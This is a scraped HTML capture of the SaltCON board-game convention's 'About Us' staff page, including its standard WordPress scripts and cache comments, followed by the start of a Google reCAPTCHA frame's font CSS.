<h4 class="team-colors-membername"><span style="text-decoration: underline;">Glenn Ironhat</span></h4>
<p class="">Tournament Coordinator</p>


<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:glenn@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div>




<div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2021/08/cropped-NathanHoward.jpg" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Nathan Howard</span></h4>
<p class="">Meeple Nation Liaison</p>

<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:allison@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-Dave-scaled-1.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Dave Bailey</span></h4>
<p class="">Master of Games Coordinator</p>


<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="team-colors-icon fa fa-linkedin color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div>
<div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2024/09/cropped-brent-mair.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Brent Mair</span></h4>

<p class="">Puzzle Hunt &amp; Special Events Coordinator</p>


<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="team-colors-icon fa fa-linkedin color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div>

<div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-Gary-scaled-1.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Gary Pope</span></h4>
<p class="">Hot Games Coordinator</p>



<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:allison@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-Jason-scaled-1.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Jason Casper</span></h4>
<p class="">Game Library &amp; Play to Win Coordinator</p>



<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:allison@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2024/09/cropped-Head-2.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Daniel Yocom</span></h4>
<p class="">Panel Coordinator</p>


<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:glenn@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols color6">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-August-scaled-1.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">August Salvadori</span></h4>
<p class="">RPG Assistant Coordinator</p>



<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:allison@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-Derek-scaled-1.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Derek Gray</span></h4>
<p class="">RPG Assistant Coordinator</p>



<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:allison@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-Brent-scaled-2.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername">Brent Litster</h4>
<p class="">Discord Administrator</p>


<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:glenn@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-Ryan-scaled-3.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Ryan Crimm</span></h4>
<p class="">Website, Marketing, &amp; Social Media Assistant Coordinator</p>



<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:allison@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div></div>
</div>
</div><div data-label="About us" data-id="about-image-section-pro-1" data-category="about" class="about-image-section-pro about-image-section-pro-1" id="about-us-1" style="background-color: rgb(246, 246, 246);"> <div class="gridContainer"> <div class="row about-image-gridcol-pro"> <div class="about-image-textcol-pro" data-type="column">   </div> <div data-type="column" class=""> <img decoding="async" class="about-image-img-pro" src="https://saltcon.com/wp-content/uploads/2025/04/PXL_20250227_203934800-scaled-e1744663830582.jpg" alt="" loading="lazy"> </div> </div> </div> </div></body></div>
<div class="footer">
   <div class="row_201">
    <div class="column_209 gridContainer">
     <div class="row_202">
      <div class="column_210">
        <i class="font-icon-18 fa fa-address-card">
        </i>
      <p>
        <a href="https://saltcon.com/saltcon-policies/">
SaltCON Policies
</a>      </p>
      </div>
      <div class="column_210" >
        <i class="font-icon-18 fa fa-envelope-o ">
        </i>
        <p >
        <a href="http://saltcon.com/contact-us/">
Contact Us
</a>        </p>
      </div>
      <div class="column_210" >
        <i class="font-icon-18 fa fa-address-book-o ">
        </i>
         <p>
        <a href="https://us15.campaign-archive.com/home?u=2320de3c8538d786ee8a8a562&amp;id=ea6e089762">Join Our Mailing List</a>        </p>
      </div>
      <div class="footer-column-colored-1">
          <div>
             <div class="row_205"> 
               <a href="https://www.facebook.com/SaltCON-132262920172985/" target="_blank"><i class="font-icon-19 fa fa-facebook-f"></i></a><a href="http://twitter.com/saltcon1" target="_blank"><i class="font-icon-19 fa fa-twitter"></i></a><a href="https://www.instagram.com/saltcon1/" target="_blank"><i class="font-icon-19 fa fa-instagram"></i></a><a href="https://discord.gg/646WyhzArp" target="_blank"><i class="font-icon-19 fa fa-extra-discord"></i></a>               </div>
          </div>
          <p class="paragraph10">&copy;&nbsp;&nbsp;2026&nbsp;SaltCON.&nbsp;</p>
      </div>
     </div>
    </div>
   </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/one-page-express-pro/*","/wp-content/themes/one-page-express/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1760139684132497&ev=PageView&noscript=1&cd%5Bpage_title%5D=%3C%21--+About+Us+--%3E&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=1683&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=saltcon.com%2Fabout-us%2F" alt=""></noscript>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "f4839305bb"
//# sourceURL=dtgs_nonce_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saltcon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
//# sourceURL=nfd-performance-lazy-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738636865" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/themes/one-page-express/assets/js/drop_menu_selection.js?ver=1.0.5" id="one-page-express-ddmenu-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/themes/one-page-express/assets/js/libs/typed.js?ver=1.0.5" id="one-page-express-morphext-js"></script>
<script type="text/javascript" id="one-page-express-theme-js-extra">
/* <![CDATA[ */
var one_page_express_settings = {"header_text_morph_speed":"200","header_text_morph":"1"};
//# sourceURL=one-page-express-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-content/themes/one-page-express/assets/js/theme.js?ver=1.0.5" id="one-page-express-theme-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/themes/one-page-express/assets/js/libs/fixto.js?ver=1.0.5" id="one-page-express-fixto-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-content/themes/one-page-express/assets/js/sticky.js?ver=1.0.5" id="one-page-express-sticky-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8NPYaAAAAAPVaXPIkOQihJ7fD4WNR82PDlZBK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://saltcon.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc8NPYaAAAAAPVaXPIkOQihJ7fD4WNR82PDlZBK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saltcon.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saltcon.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saltcon.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>

<!--Generated by Newfold Page Cache-->
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://saltcon.com/about-us/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/saltcon-com/about-us.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 20th, 2026 @ 12:54 pm UTC -->
<!-- Cache File Generated In:       2.14805 seconds -->

<!-- Cache File Expires On:         Jan 27th, 2026 @ 12:54 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 27th, 2026 @ 12:54 pm UTC -->

<!-- Loaded via Cache On:    Jan 22nd, 2026 @ 6:04 pm UTC -->
<!-- Loaded via Cache In:    0.00466 seconds -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8NPYaAAAAAPVaXPIkOQihJ7fD4WNR82PDlZBK&co=aHR0cHM6Ly9zYWx0Y29uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1efephb3ehnb
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
